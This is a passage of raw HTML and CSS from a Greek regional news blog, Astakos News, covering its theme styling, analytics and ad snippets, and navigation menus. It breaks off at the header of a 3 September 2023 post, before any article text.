!important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap, .tyard .ty-feat .ty-last {width: 100%;padding: 0;}.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.ticker .title, .ticker .tk-thumb {display: none;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}
.comments h4
{
color:#ffffff;
display: inline-block !important;
background:#3d3d3d;
padding:10px;
}
.comments .comment .comment-actions a {
background:#3d3d3d;
border-radius: 5px;
color: #ffffff;
font:14px arial;
margin-right: 8px;
padding:5px;
text-decoration: none !important;
}
.comments .comment-block {
background:#f8f8f8;
border: 1px solid #f0f0f0;
padding: 10px;
}
.continue
{
border-top:none !important;
}
.continue a {
background:#3d3d3d;
border: 1px solid #3d3d3d;
border-radius:5px;
color: #ffffff;
display: inline-block !important;
margin-top: 8px;
padding:5px;
text-decoration: none !important;
font:14px arial ,arial;
}
.comment-header a {
color: #222222 !important;
}
#comments .avatar-image-container img {
border:2px solid #f0f0f0;
border-radius: 50px 50px 50px 50px;
height: 58px;
max-width: 58px;
}
.comments .avatar-image-container {
border: 2px solid #FFFFFF;
border-radius: 34px 34px 34px 34px;
box-shadow: 1px 1px 3px #dcdcdc;
float: left;
margin-left: -20px;
max-height: 61px !important;
overflow: hidden;
width: 61px !important;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #ff0036!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .editlink {background: #ff0036;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #e90639;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#fb2e01;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-20095101-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Poppins:400,500,600,700|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=ad7fe94f-977c-4f67-ad34-205a0d4f84af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=ad7fe94f-977c-4f67-ad34-205a0d4f84af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5327078726534200 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/astakos_news/' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Αρχική</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_3908.html' itemprop='url'>Ιστορία</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_5412.html' itemprop='url'>Χρήσιμα Τηλέφωνα</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_7.html' itemprop='url'>Αγγελίες</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_21.html' itemprop='url'>Ανακοίνωση</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_10.html' itemprop='url'>Επικοινωνία</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>ΡΟΗ ΕΙΔΗΣΕΩΝ</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.astakos-news.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' height='95px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJtw4C99sxGktR6ywr-4Nq5CW82ShshZevTWH4wZA3_iudQrkoDJh3zplHUhrTntaTtEjGkcPhObvtE9K_9tQTZ_RD3gJZh9k0L4MnMvhRCEl2o5Pk-ouPj0c7PtIzBTu8YTA8zkIjOqg8hY-Dr5gKh2XYTJFLLqkLqg7MlKc74LbFWkm51JeZBdh-_Q=s284' style='display: block' width='284px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Τα νέα του Αστακού και... όχι μόνο!</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgF6zts12w0w-e1sFwJPZNr6_co9AtuCT4I_1jgh0m8pb2J8wwu3FHpJKvdBoIxy1Vp3sU-BhY1k7wumdiRIItxIzPoiAPVgvZCftBDydL60cnyQUphi6wgt4I7A1M98Q5uUg4_Vl8UHkcjLIfJKQ5Bxca_7YZE2cFWnhuv2hiqqmC2WjArwjTPAaLNY2M=s430' width='430'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.astakos-news.gr/'>ΑΡΧΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82' itemprop='url'>ΑΣΤΑΚΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82' itemprop='url'>ΑΙΤΩΛΟΑΚΑΡΝΑΝΙΑ</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/search/label/%CE%94%CF%85%CF%84%CE%B9%CE%BA%CE%AE%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>Δ.ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%AC' itemprop='url'>ΚΟΙΝΩΝΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82' itemprop='url'>ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AC' itemprop='url'>ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CF%8C%CF%83%CE%BC%CE%BF%CF%82' itemprop='url'>ΚΟΣΜΟΣ</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ΑΛΛΕΣ ΚΑΤΗΓΟΡΙΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82?&max-results=6' itemprop='url'>_ΑΠΟΨΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B7%20-%20%CE%A4%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1' itemprop='url'>_ΕΠΙΣΤΗΜΗ - ΤΕΧΝΟΛΟΓΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1' itemprop='url'>_ΥΓΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%99%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1' itemprop='url'>_ΙΣΤΟΡΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%88%CE%B8%CE%B9%CE%BC%CE%B1-%CE%A0%CE%B1%CF%81%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82' itemprop='url'>_ΕΘΙΜΑ - ΠΑΡΑΔΟΣΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%B1%CF%81%CE%AC%CE%BE%CE%B5%CE%BD%CE%B1' itemprop='url'>_ΠΑΡΑΞΕΝΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF?&max-results=6' itemprop='url'>_ΒΙΝΤΕΟ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A4%CE%B7%CE%BB%CE%B5%CF%8C%CF%81%CE%B1%CF%83%CE%B7?&max-results=6' itemprop='url'>_ΤΗΛΕΟΡΑΣΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/Showbiz?&max-results=6' itemprop='url'>_SHOWBIZ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CE%B9%CE%BD%CE%B5%CE%BC%CE%AC?&max-results=6' itemprop='url'>_ΣΙΝΕΜΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9C%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE?&max-results=6' itemprop='url'>_ΜΟΥΣΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AD%CF%82?&max-results=6' itemprop='url'>_ΣΥΝΤΑΓΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B5%CE%AF%CE%B1?&max-results=6' itemprop='url'>_ΑΣΤΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF?&max-results=6' itemprop='url'>_AYTOKINHTO</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%B1%CE%B9%CF%81%CF%8C%CF%82?&max-results=6' itemprop='url'>_ΚΑΙΡΟΣ</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>03 Σεπτεμβρίου 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgshzsEZYQ5E3-N46jnHM3Fk8VLiZsGUaNr_d8UZRt0HWdvu1p3jlY6hbX3DOZPpokuRZktfHKB7rFUF6bDImEtBb3ZhRU_d4GPFejuEHjVUfCVNHs4KMZ8mu0lBNrclVNWVG8aihFnw6TjlCPbDb3QnEUu9U2DsECXaUn-XPf-kLVbKOyIpv7yyHK1UEG/s16000/%CE%91%CF%80%CF%8C%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82%20%CE%A0%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%AE%CF%82.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
